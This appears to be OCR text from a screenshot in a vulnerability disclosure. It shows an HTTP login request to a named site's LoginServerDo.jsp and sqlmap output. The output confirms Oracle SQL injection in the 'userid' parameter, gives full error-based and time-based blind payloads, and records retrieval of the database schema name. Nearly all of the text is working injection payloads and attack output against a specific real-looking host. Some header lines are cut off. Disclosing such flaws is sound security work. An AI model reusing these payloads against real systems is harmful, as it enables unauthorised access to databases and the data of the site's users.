 1.txt 3.txt 4.txt 无标题 *
1 POST /epp/LoginServerDo.jsp?userid=0x70&pwd=wooyun.org&randnum=5390&datasource=xhldata HTTP/1.1↓
2 Accept: */*↓
3 Accept-Language: zh-cn↓
4 Referer: http://nc.xhlbdc.com/epp/↓
5 Accept-Encoding: gzip, de
6 User-Agent: Mozilla/5.0
7 Host: nc.xhlbdc.com↓
8 Content-Length: 0↓
9 Proxy-Connection: Keep-Al
10 Pragma: no-cache↓
11 Cookie: JSESSIONID=0000t
12 ↓
13 ←
管理员: C:\Windows\system32\cmd.exe
sts:
---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=0x70' AND 1643=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(115)||CHR(109)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (1643=1643) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(98)||CHR(100)||CHR(113)||CHR(
62))) FROM DUAL) AND 'mZAE'='mZAE&pwd=wooyun.org&randnum=5390&datasource=xhldata
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userid=0x70' AND 5363=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'yZcJ'='yZcJ&pwd=wooyun.org&randn
um=5390&datasource=xhldata
---
[22:24:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:24:11] [INFO] fetching current database
[22:24:11] [INFO] retrieved: XHLNC
[22:24:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'XHLNC'
[22:24:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:24:11] [INFO] fetched data logged to text files under 'C:\sqlmap\output\nc.x
hlbdc.com'
半: